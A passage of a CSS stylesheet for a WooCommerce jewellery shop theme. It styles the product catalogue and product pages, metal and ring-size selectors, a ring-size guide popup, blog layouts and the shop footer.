	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #5D5D5D;
	line-height: 28px;
	text-decoration: none;
}

.shop-header-desc .header-content {
	text-align: center;
	width: 730px;
	margin: 0 auto;
	max-width: 100%;
	padding: 40px 0 55px 0;
}

.shop-header-desc .header-content.blog-header {
	padding-bottom: 30px;
	width: 100%;
}

.shop-header-desc .header-content.blog-header .blog-image {
	height: 423px;
	background-size: cover;
	background-position: center;
	width: 925px;
	margin: 0 auto;
	max-width: 100%;
}

.shop-header-desc .header-content.blog-header .blog-actions {
	padding-top: 40px;
	text-align: left;
}

.shop-header-desc .header-content.blog-header .blog-actions a {
	font-family: MaisonNeue-Book;
	font-size: 13px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 23px;
	text-decoration: underline;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links {
	width: 141px;
	float: right;
	font-family: MaisonNeue-Light;
	font-size: 14px;
	color: #5D5D5D;
	line-height: 26px;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .blox-share-links {
	float: right;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .blox-share-links:hover .social {
	opacity: 0.5;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .blox-share-links .social:hover {
	opacity: 1;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .social {
	display: inline-block;
	width: 16px;fe
	height: 12px;
	color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	margin-left: 12px;
	vertical-align: middle;
	transition: opacity 0.5s;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .social-facebook {
	background-image: url(../images/share-facebook.svg);
}
.shop-header-desc .header-content.blog-header .blog-actions .share-links .social-twitter {
	background-image: url(../images/share-twitter.svg);
}
.shop-header-desc .header-content.blog-header .blog-actions .share-links .social-gplus {
	background-image: url(../images/share-gplus.svg);
}

.shop-header-desc .header-content p {
	margin: 0;
	margin-bottom: 20px;
}

body.woocommerce .woocommerce-breadcrumb, .woocommerce-breadcrumb {
	background: #fff;
	display: inline-block;
	padding: 0 6px;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 0;
}

body.woocommerce .woocommerce-breadcrumb, .woocommerce-breadcrumb, .woocommerce-breadcrumb a, body.woocommerce .woocommerce-breadcrumb a {
	font-family: MaisonNeue-Light;
	font-size: 11px;
	color: #605997;
	letter-spacing: 0;
	text-align: center;
	line-height: 18px;
	text-decoration: none;
}

.container.catalog {
	padding: 70px 0;
}

.catalog .product-tile {
	position: relative;
	display: block;
	width: 33.33%;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 0;
	height: 355px;
	text-align: center;
	float: left;
	text-decoration: none;
	box-sizing: border-box;
}

.catalog .product-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	transition: all 0.5s;
	z-index: 0;
}

.catalog.gemstones .product-image {
	width: 136px;
	height: 136px;
	border-radius: 80px;
	left:  50%;
	top: 50%;
	transform: translate(-50%,-50%);
}

.catalog .product-tile:hover .product-image {
	transform: scale(1.05);
}

.catalog.gemstones .product-tile:hover .product-image {
	transform: translate(-50%,-50%);
	border-radius: 50px;
}

.catalog .product-tile:nth-child(1),
.catalog .product-tile:nth-child(2),
.catalog .product-tile:nth-child(3),
li.product:nth-child(1),
li.product:nth-child(2),
li.product:nth-child(3) {
	border-top: 1px solid rgba(151, 151, 151, 0.25) !important;
}
li.product:nth-child(3n+2),
li.product:nth-child(3n+3),
.catalog .product-tile:nth-child(3n),
.catalog .product-tile:nth-child(3n+2) {
	border-left-width: 0 !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce button.button:disabled[disabled] {
	border-radius: 0;
	background: #605997;
	color: #fff;
	font-weight: normal;
	padding: 10px 40px;
	line-height: 22px;
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	font-size: 16px;
	font-weight: normal;
	color: #FFFFFF;
}

.catalog .product-tile .product-title {
	padding: 60px 10px;
	text-transform: uppercase;
	font-family: ProximaNova-Semibold;
	font-size: 16px;
	color: #605997;
	letter-spacing: 6.67px;
	text-align: center;
	line-height: 18px;
	z-index: 10;
	position: relative;
	box-sizing: border-box;
}

.catalog .product-tile .view-product-btn {
	position: absolute;
	width: 100%;
	bottom: 0;
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	padding: 18px;
	box-sizing: border-box;
	line-height: 17px;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	transition: all 0.5s;
	z-index: 20;
}

.catalog .product-tile:hover .view-product-btn {
	background: #605997;
	color: #fff;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	float: none;
	text-align: center;
	margin-top: 50px;
}

.woocommerce-ordering .woocommerce-ordering__filter {
	display: inline-block;
	margin-right: 20px;
}

.woocommerce-ordering .woocommerce-ordering__filter:last-child {
	margin: 0;
}

.woocommerce-ordering .woocommerce-ordering__filter span {
	vertical-align: middle;
	font-family: MaisonNeue-Book;
	font-size: 12px;
	color: #5D5D5D;
	line-height: 28px;
	padding: 5px;
	display: inline-block;
	padding-right: 15px;
}

.woocommerce .products ul, .woocommerce ul.products {
	margin: 50px 0;
	display: flex;
	flex-wrap: wrap;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
	margin: 0;
	width: 33.33%;
	flex-basis: 33.33%;
	min-height: 470px;
	text-align: center;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 0;
	box-sizing: border-box;
	padding-bottom: 45px;
}
.woocommerce ul.products li.product:hover .item-btn,
.woocommerce-page ul.products li.product:hover .item-btn {
	background: #605997;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination {
	padding: 50px 0;
	padding-top: 20px;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	padding: 15px;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	text-align: center;
	line-height: 1;
}

.woocommerce .woocommerce-ordering select {
	min-width: 118px;
	-webkit-appearance: none;
	padding: 10px 15px 8px 15px;
	background: #fff;
	background-image: url(../images/dropdown-arrow.svg);
	background-repeat: no-repeat;
	background-position: calc(100% - 15px) 15px;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-radius: 0;
	font-family: MaisonNeue-Book;
	font-size: 12px;
	color: #5D5D5D;
	line-height: 18px;
}

.product .item-inner .item-image {
	width: 100%;
	height: 230px;
	position: relative;
	overflow: hidden;
}

.product .item-inner img {
	max-height: 100%;
	max-width: 100%;
	width: auto !important;
	height: auto !important;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.product .item-inner .item-details {
	text-align: left;
	padding: 0 30px;
	box-sizing: border-box;
}

.feature-products .product-info h4,
.product .item-inner h2 {
	margin: 0;
	font-family: 'Old Standard TT', serif;
	font-weight: normal;
	font-size: 24px;
	color: #301145;
	letter-spacing: 0;
	line-height: 24px;
	text-align: left;
}

.feature-products .product-info .product-sku,
.product .item-inner .item-sku {
    font-family: 'Old Standard TT', serif;
    font-style: italic;
	font-size: 12px;
	color: rgba(26, 26, 26, 0.5);
	letter-spacing: 0;
	line-height: 26px;
}

.feature-products .product-info .product-desc,
.product .item-inner .item-details .item-desc {
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
	overflow: hidden;
	text-overflow: ellipsis;
	max-height: 130px;
}



.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background: #fff;
	border: none;
	line-height: 42px;
	border-bottom: 1px solid #e6e6e6;
	padding: 20px;
}

.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
	display: none;
}

.product .item-inner .item-details .item-desc p {
	margin: 0;
}

.product .item-inner .item-btn {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	font-size: 14px;
	color: #5D5D5D;
	line-height: 28px;
	padding: 8px 0;
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	transition: all 0.5s;
}

body.single-product main#main {
	padding: 10px 0;
}

body.single-product div.product div.summary {
	padding-top: 35px;
}

body.single-product div.product div.summary p {
    font-size: 14px;
    line-height: 20px;
}

body.single-product .upsells.products {
	clear: both;
	position: relative;
}

body.single-product .related.products {
    margin-top: 70px;
    padding-top: 95px;
    border-top: 1px solid rgba(151, 151, 151, 0.5);
    position: relative;
    clear: both;
}

body.single-product .related.products::before {
	content: '';
	position: absolute;
	top: 5px;
	left: 0;
	width: 100%;
	height: 1px;
	background: rgba(151, 151, 151, 0.25);
}

body.single-product .upsells.products > h2,
body.single-product .related.products > h2 {
	font-family: OldStandardTT-Bold;
	font-size: 16px;
	color: rgba(0,0,0,0.90);
	letter-spacing: 5px;
	text-align: center;
	line-height: 44px;
	text-transform: uppercase;
	margin: 0;
}

body.single-product .related.products ul {
	margin-top: 35px;
}

/*  Image gallery styling  */

body.single-product div.product div.images .flex-control-thumbs {
	max-height: 133px;
	overflow: visible;
}

body.single-product div.product div.images.woocommerce-product-gallery {
	border: 1px solid rgba(151, 151, 151, 0.25);
	position: relative;
	overflow:hidden;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-viewport{
    border-bottom: 1px solid rgba(151, 151, 151, 0.25);
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-control-nav > li{
    border: 1px solid rgba(151, 151, 151, 0.25);
    margin: 1px;
    min-width: calc(25% - 4px);
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-control-nav{
    display: flex;
    transition: transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-control-nav.faded{
    transition: transform 0.5s ease-in-out;
    opacity: 0;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav{
    list-style: none;
    display: flex;
    position: absolute;
    padding: 0;
    top: 493px;
    left : 457px;
    height: 50px;
    width: 100px;
    background: url('../images/btn-bg.jpg');
}

@media(max-width: 1150px){
    body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav{
        left:450px;
        top: 483px;
    }
}


@media(max-width: 600px){
    body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav{
        display: none;
    }
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav > li > a{
    text-decoration: none;
    display: block;
    height: 100%;
    width:100%;
    top:0;
    left:0;
    font-size: 0;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav > li{
    height: 50px;
    width: 48px;
f
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav .flex-nav-next{
    background: url('../images/product-gallery-arrow.svg');
    transform: rotateZ(180deg);
    background-repeat: no-repeat;
    background-size: 30px 30px;
    background-position: center;

}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav .flex-nav-prev{
    background: url('../images/product-gallery-arrow.svg');
    background-repeat: no-repeat;
    background-size: 30px 30px;
    background-position:center;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav .flex-nav-prev:before{
    position: absolute;
    content: '';
    border: 0.5px solid rgba(255,255,255,0.2);
    right: 50px;
    z-index:999;
    height: 40px;
    top: 5px;
}



body.single-product h2.product_title {
	font-family: 'Old Standard TT', serif;
    font-size: 30px;
    font-weight: normal;
    color: #301145;
    letter-spacing: 0;
    line-height: 44px;
}

body.single-product .woocommerce-product-details__sku {
    font-family: 'Old Standard TT', serif;
    font-style: italic;
	font-size: 12px;
	color: #727272;
	line-height: 20px;
}

body.single-product.woocommerce p.price,
body.single-product.woocommerce ul.products li.product .price{
    font-family: 'Old Standard TT', serif;
    font-style: italic;
    font-size: 16px;
    color: #1A1A1A;
    line-height: 20px;
    margin: 20px 0;
    margin-bottom: 25px;
}

body.single-product.woocommerce .woocommerce-product-details__short-description {
	color: #222222;
	line-height: 26px;
	max-width: 460px;
}

body.single-product.woocommerce .payment-options {
	opacity: 0.5;
}

.products .product .item-details .item-desc{
    margin: 10px auto 20px auto;
}

.products .product .item-details .metal-container .metals{
    display: flex;
    justify-content: space-evenly;
}

.products .product .item-details .metal-container .metals .metal-attr-container > input{
    -webkit-appearance: none;
    width: 15px;
    height: 15px;
    margin: 0;
    margin-right: 15px;
    border-radius: 20px;
    outline: 0;
}

.related-products .products .product .item-details .metal-container .metals .metal-attr-container > input {
    -webkit-appearance: none;
    width: 15px;
    height: 15px;
    margin: 0;
    margin-right: 15px;
    border-radius: 20px;
    outline: 0;
}


.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	width: 50%;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	width: 46%;
}

.woocommerce .woocommerce-product-gallery__wrapper > div > a {
	display: block;
	padding: 50px;
	box-sizing: border-box;
}

body.single-product div.product .variations_form {
	padding: 20px 0;
	margin: 0;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background: #605997;
	width: 100%;
	border-radius: 0;
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	font-size: 16px;
	font-weight: normal;
	color: #FFFFFF;
	height: 61px;
	line-height: 28px;
	box-sizing: border-box;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #605997;
}


.single-product .metal-selector .metals{
    display: flex;
    flex-direction: row;
    align-items:center;
}


.single-product .metal-selector .metals .metal-attr-container:nth-child(1),
.single-product .metal-selector .metals .metal-attr-container:nth-child(2),
.single-product .metal-selector .metals .metal-attr-container:nth-child(3){
    margin-top: -6px;
}


.single-product .metal-selector input[type=radio] {
	-webkit-appearance: none;
	width: 15px;
	height: 15px;
	margin: auto;
	border-radius: 20px;
	outline: 0;
	position:relative;
}

.single-product .metal-selector input[type=radio]:checked {
	box-shadow: 0 2px 8px 0 rgba(0,0,0,0.50);
}

.single-product .metal-selector .metal-attr-container{
    display: flex;
    height: 47px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    margin-right: -30px;
}

.single-product  .metal-selector .metal-attr-container .metal-desc{
    position: relative;
    top: 10px;
    font-size: 12px;
    width: 60px;
    text-align:center;
    margin:auto;
    padding:4px 0px;
    background: #D0D0D0;
    line-height: 12px;
    opacity: 0;
    visibility:hidden;
    transition: all 0.5s ease-in-out;
}


.single-product .metal-selector .metal-attr-container input:hover + div{
    visibility: visible;
    opacity:1;
}



/* Hover labels for metal selection for other sections */



.related .metal-selector .metal-attr-container,
.upsells .metal-selector .metal-attr-container,
.blox-section-featured-products .metal-selector .metal-attr-container{
    display: flex;
    height: 47px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    margin-right: -30px;
}

.related .metals .metal-attr-container,
.upsells .metals .metal-attr-container,
.blox-section-featured-products .metals .metal-attr-container,
.archive .products .product .item-details .metal-container .metals .metal-attr-container{
    display: flex;
    height: 47px;
    width: 20px;
    flex-direction: column;
    align-items: flex-start;
}

.archive .products .product .item-details .metal-container .metals .metal-attr-container{
    display: flex;
    height: 47px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
}

.related .metals .metal-attr-container .metal-desc,
.upsells .metals .metal-attr-container .metal-desc,
.blox-section-featured-products .metals .metas-attr-container .metal-desc,
.archive .products .product .item-details .metal-container .metals .metal-attr-container .metal-desc{
    position: relative;
    top: 10px;
    font-size: 12px;
    width: 60px;
    transform: translateX(-20px);
    text-align:center;
    margin:auto;
    padding:4px 0px;
    background: #D0D0D0;
    line-height: 12px;
    opacity: 0;
    visibility:hidden;
    transition: all 0.5s ease-in-out;
    z-index:99999999;
}


.blox-section-featured-products .metals .metal-attr-container input:hover + div,
.related .metals .metal-attr-container input:hover + div,
.upsells .metals .metal-attr-container input:hover + div,
.archive .products .product .item-details .metal-container .metals .metal-attr-container input:hover + div{
    visibility: visible;
    opacity:1;
}

.archive .products .product .item-details p.price{
    font-family: 'Old Standard TT', serif;
    font-style: italic;
    font-size: 14px;
    color: #1A1A1A;
    line-height: 20px
    text-align:left;
    margin-bottom: 20px;
}



.woocommerce div.product .variation-wrapper {
	border-top: 1px solid rgba(151, 151, 151, 0.5);
}

.woocommerce div.product form.cart .variations .metal-wrapper {
	border-bottom: 1px solid rgba(151, 151, 151, 0.5);
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	padding-top: 20px;
	padding-bottom: 15px;
}

.woocommerce div.product form.cart .variations .metal-wrapper .metal-selector {
	width: 50%;
	float: left;
}

.woocommerce div.product form.cart .variations .product-ring-size {
	display: block;
	float: right;
	font-family: OldStandardTT-Italic;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	text-align: center;
	line-height: 26px;
	text-decoration: none;
	height: 61px;
	width: 50%;
	vertical-align: top;
	border: 1px solid rgba(151, 151, 151, 0.25);
	padding: 18px;
	box-sizing: border-box;
	position:relative;
	top: 10px;
}


.woocommerce div.product form.cart .variations {
	padding-top: 5px;
	margin-bottom: 0;
}

.woocommerce div.product form.cart .variations > div {
	width: 50%;
	float: left;
}

.woocommerce div.product form.cart .variations > div:nth-child(2n) .simpleselect .placeholder {
	border-right: 0;
}

.woocommerce div.product form.cart .variations .attr-pa_metal {
	width: 100%;
	padding-bottom: 5px;
}

.woocommerce div.product form.cart .variations .attr-pa_metal.hide-select {
	display: none;
}

.woocommerce div.product form.cart .variations .metal-wrapper::after,
.woocommerce div.product form.cart .variations::after {
	clear: both;
	content: '';
	display: block;
}

.woocommerce div.product form.cart .variations .simpleselect {
	width: 100%;
	height: 60px;
}

.woocommerce div.product form.cart .variations .simpleselect .placeholder,
.woocommerce div.product form.cart .variations .simpleselect .options .option,
.woocommerce div.product form.cart .variations .simpleselect .options .optgroup .optgroup-label {
	padding: 17px;
	border: 1px solid #e9e9e9;
	text-align: center;
	border-radius: 0;
	box-sizing: border-box;
	font-family: OldStandardTT-Italic;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	text-align: center;
	line-height: 24px;
}

#simpleselect_pa_ring-size .option {
	width: 50%;
	float: left;
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	padding: 0px;
	font-family: OldStandardTT-Italic;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	text-align: center;
	line-height: 36px;
}

#simpleselect_pa_ring-size .option:nth-child(2n) {
	border-right: 1px solid rgba(151, 151, 151, 0.25);
}

#simpleselect_pa_ring-size .option:first-child {
	width: 100%;
	float: none;
	line-height: 26px;
	margin-top: -1px;
	background: #fff !important;
	color: #000 !important;
	padding: 17px;
}

#simpleselect_pa_ring-size .options::after {
	content: '';
	display: block;
	clear: both;
}

.woocommerce div.product form.cart .variations label {
	font-family: OldStandardTT-Italic;
	font-weight: normal;
	margin-bottom: 15px;
	display: block;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
}

/* Double Border */

.blog-single-wrapper .the-content blockquote,
.double-border {
	border-top: 1px solid rgba(151, 151, 151, 0.5);
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	position: relative;
}

.blog-single-wrapper .the-content blockquote::before,
.blog-single-wrapper .the-content blockquote::after,
.double-border::before,
.double-border::after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 100%;
	height: 1px;
}

.blog-single-wrapper .the-content blockquote::before,
.double-border::before {
	top: 5px;
	background: rgba(151, 151, 151, 0.25);
}


.blog-single-wrapper .the-content blockquote::after,
.double-border::after {
	bottom: 5px;
	background: rgba(151, 151, 151, 0.5);
}

/* Clear Both */

.woocommerce-variation-add-to-cart::after {
	content: '';
	display: block;
	clear: both;
}


 .side-link:hover{
    background : rgb(100,0,0) ;
 }


.feature-products {
	width: 355px;
	max-width: 100%;
	margin: 0 12.5px;
	display: inline-block;
	text-align: center;
	background: #E7E9F4;
	padding: 24px;
	box-sizing: border-box;
	vertical-align: top;
	height: 600px;
}

.feature-products:first-child {
	margin-left: 0;
}
.feature-products:last-child {
	margin-right: 0;
}

.feature-products h3 {
	font-family: ProximaNova-Semibold;
	font-style: normal;
	text-transform: uppercase;
	font-size: 12px;
	color: #605997;
	letter-spacing: 5px;
	text-align: center;
	line-height: 18px;
	position: relative;
	z-index: 999;
	margin: 0;
}

.feature-products .product-list {
	margin-top: -42px;
}

.feature-products .product-thumb {
    height: 260px;
    width:307px;
    position: relative;
    top: 5px;
    z-index: 100;
    max-width: 100%;
}

.feature-products .product-thumb img {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	object-position: 0px 40px;
	height: 100%;
	width: 100%;
	object-fit: contain;
	object-position: center;
	max-width: 100%;
	background: #fff;
}

.feature-products .product-info {
	text-align: left;
	background: #fff;
	padding: 30px 20px 5px 20px;
	box-sizing: border-box;
	margin-top: -15px;
	height: 312px;
	z-index: 110;
}


.feature-products .product-info .product-sku {
	margin: 15px 0 8px 0;
}

.feature-products .product-inner {
	position: relative;
	text-decoration: none;
	color: #000;
	overflow: hidden;
}


.feature-products .product-inner .product-price {
	position: absolute;
	bottom: 0;
	width: 100%;
	left: 0;
	padding-bottom: 20px;
	background: #fff;
}

.feature-products .product-inner .product-price span {
	font-family: OldStandardTT-Italic;
	font-size: 12px;
	color: #1A1A1A;
	text-align: center;
	line-height: 26px;
	display: inline-block;
	margin-bottom: 8px;
}

.feature-products .product-inner .product-price .view-product-btn {
	padding: 5px;
	border: 1px solid #ccc;
	width: 246px;
	max-width: 100%;
	margin: 0 auto;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	letter-spacing: 0;
	text-align: center;
	line-height: 28px;
	box-sizing: border-box;
	transition: all 0.5s;
}

.feature-products .product-inner .product-price .view-product-btn:hover {
	background: #605997;
	color: #fff;
}

.feature-products .slick-arrow {
	width: 50px;
	height: 25px;
	background: url(../images/slick-arrow.svg);
	background-repeat: no-repeat;
	background-position: center;
	font-size: 0;
	color: transparent;
	-webkit-appearance: none;
	border: none;
	position: absolute;
	right: 0;
	top: 160px;
	outline:0;
	z-index: 9999;
	padding: 0;
	background-position: right;
}

.feature-products .slick-arrow.slick-prev {
	transform: scale(-1);
	right: unset;
	left: 0;
}


.ring-size-guide {
	position: fixed;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background: rgba(26, 26, 26, 0.5);
	opacity: 0;
	pointer-events: none;
	transition: all 0.5s;
}

body.ring-size-popup .ring-size-guide {
	opacity: 1;
	pointer-events: all;
}

.ring-size-guide .popup-content {
	box-sizing: border-box;
	padding-top: 80px;
	background: #fff;
	position: absolute;
	width: 711px;
	height: 90vh;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	max-width: 100%;
}

.ring-size-guide .popup-content img {
	display: block;
	margin: 0 auto;
	max-height: 95%;
}

.ring-size-guide .popup-content .close-popup {
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	letter-spacing: 0;
	text-align: center;
	line-height: 28px;
	text-decoration: none;
	background: rgba(96, 89, 151, 0.2);
	position: absolute;
	right: 0;
	top: 0;
	padding: 15px 33px;
}

.ring-size-guide .popup-content .close-popup span {
	font-size: 20px;
	color: rgba(0,0,0,0.5);
	vertical-align: bottom;
	display: inline-block;
	margin-left: 5px;
	line-height: 25px;
}

.ring-size-guide .popup-content h3 {
	font-family: OldStandardTT-Bold;
	font-weight: normal;
	font-style: normal;
	font-size: 20px;
	color: #301145;
	letter-spacing: 0;
	line-height: 44px;
	text-align: center;
	margin-top: -50px;
}


/*  Breating animation for banner link button.  */

.slide-link{
    -webkit-animation: breathing-text 7s ease-out infinite normal;
    animation: breathing-text 7s ease-out infinite normal;
    -webkit-font-smoothing: antialiased;
    animation-play-state: running;
}

.slide-link::before{
    -webkit-animation: breathing-bar 7s ease-out infinite normal;
    animation: breathing-bar 7s ease-out infinite normal;
    animation-play-state: running;
}

.slide-link:hover::before{
    animation-play-state: paused;
    transition: all 0.5s ease-in-out;
    opacity: 0.85;
}

.slide-link:hover{
    animation-play-state: paused;
}


@-webkit-keyframes breathing-bar {
  0% {
    -webkit-transform: scale(0.98);
    transform: scale(0.98);
  }

  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  60% {
    -webkit-transform: scale(0.98);
    transform: scale(0.98);
  }

  100% {
    -webkit-transform: scale(0.98);
    transform: scale(0.98);
  }
}

@keyframes breathing-bar {
  0% {
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
  }

  25% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  60% {
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
  }

  100% {
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
  }
}

@-webkit-keyframes breathing-text {
   0% {
    font-size: 14px;
  }

  25% {
    font-size: 16px;
  }

  60% {
    font-size: 14px;
  }

  100% {
    font-size: 14px;
  }
}

@keyframes breathing-text {
     0% {
    font-size: 14px;
  }

  25% {
    font-size: 16px;
  }

  60% {
    font-size: 14px;
  }

  100% {
    font-size: 14px;
  }
}

.content-wrapper {
	position: relative;
	height: 100%;
	width: 100%;
}

.blog-wrapper .blog-row {
	width: 1115px;
	max-width: 100%;
	padding: 50px 0;
	margin: 74px auto;
	position: relative;
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 1px solid rgba(151, 151, 151, 0.5);
}

.blog-wrapper .blog-row::before {
	content: '';
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	border-bottom: 1px solid rgba(151, 151, 151, 0.5);
	width: 100%;
	position: absolute;
	top: 5px;
	left: 0;
	height: calc(100% - 10px);
	box-sizing: border-box;
}

.blog-wrapper .content-wrapper .vertical-align {
	padding-left: calc(50% + 80px);
}

.blog-wrapper .content-wrapper h2 {
	font-family: OldStandardTT-Regular;
	font-size: 40px;
	font-weight: normal;
	color: #605997;
	letter-spacing: 0;
	line-height: 44px;
	margin: 0;
	margin-bottom: 20px;
}

.blog-wrapper .content-wrapper .content {
	max-height: 162px;
	overflow: hidden;
	font-family: MaisonNeue-Light;
	font-size: 16px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 26px;
}

.blog-wrapper .blog-article {
	display: block;
	position: relative;
	text-decoration: none;
}

.blog-wrapper .blog-article.large {
	height: 383px;
}

.blog-wrapper .blog-article.large .container {
	height: 100%;
	box-sizing: border-box;
}

.blog-wrapper .blog-article.large .blog-thumb {
	width: 50%;
	height: 100%;
	background-size: cover;
	background-position: center;
	position: absolute;
	left: 0;
	top: 0;
}

.blog-wrapper .blog-article.tile {
	box-sizing: border-box;
	width: 33.33%;
	height: 433px;
	float: left;
	vertical-align: top;
	border: 1px solid rgba(151, 151, 151, 0.25);
}

.blog-wrapper .blog-article.tile .post-inner {
	padding: 20px;
}

.blog-wrapper .blog-article.tile:nth-child(1):not(:last-child),
.blog-wrapper .blog-article.tile:nth-child(2):not(:last-child) {
	border-right: 0;
}

.blog-wrapper .blog-article.tile .blog-thumb {
	width: 100%;
	height: 183px;
	background-size: cover;
	background-position: center;
}

.blog-wrapper .blog-article.tile  h2 {
	font-family: OldStandardTT-Regular;
	font-weight: normal;
	font-size: 24px;
	color: #301145;
	letter-spacing: 0;
	line-height: 30px;
	margin-top: 23px;
	margin-bottom: 12px;
}

.blog-wrapper .blog-article.tile h2,
.blog-wrapper .blog-article.tile .content,
.blog-wrapper .blog-article.tile .text-link {
	padding: 0 13px;
	box-sizing: border-box;
}

.blog-wrapper .blog-article.tile .text-link  {
	margin-top: 12px;
}

.blog-wrapper .blog-article.tile .content {
	font-family: MaisonNeue-Light;
	font-size: 14px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 26px;
	max-height: 78px;
	display: block;
	overflow: hidden;
}

.blog-wrapper > .double-border {
	margin-top: 78px;
}

.blog-single-wrapper {
	padding: 70px 0;
	width: 735px;
	margin-left: 60px;
	max-width: 100%;
}

body.single .blog-pagination {
	padding-bottom: 50px;
	max-width: 830px;
	font-family: MaisonNeue-Book;
	font-size: 13px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 23px;
}

body.single .blog-pagination::after {
	content: '';
	display: block;
	clear: both;
}

body.single .blog-pagination .alignright {
	float: right;
}

body.single .blog-pagination .alignleft {
	float: left;
}

.blog-single-wrapper .the-content {
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #727272;
	letter-spacing: 0;
	line-height: 28px;
}

.blog-single-wrapper h1 {
	margin-bottom: 40px;
}

.blog-single-wrapper .the-content blockquote {
	font-family: OldStandardTT-Regular;
	font-size: 40px;
	color: #301145;
	letter-spacing: 0;
	line-height: 50px;
	margin: 40px 0;
}

.page-template-template-gemstones .btn.view-all {
	margin: 0 auto;
	display: block;
	clear: both;
	margin-bottom: 50px;
}

.shop-footer-links {
	background: #1A1A1A;
	display: flex;
}

.shop-footer-links a {
	font-family: OldStandardTT-Bold;
	display: block;
	flex: 1;
	text-align: center;
	padding: 30px 20px;
	font-size: 16px;
	color: #FFFFFF;
	letter-spacing: 4px;
	text-align: center;
	line-height: 43px;
	text-decoration: none;
	text-transform: uppercase;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-left: 0;
}

.shop-footer-links a:last-child {
	border-right: 0;
}

@media (max-width: 1300px) {
	.shop-header-top .container::before {
		display: none;
	}
}

@media (max-width: 1200px) {

	nav.main-nav .nav-tools {
		padding: 0;
		height: auto;
		width: auto;
		position: absolute;
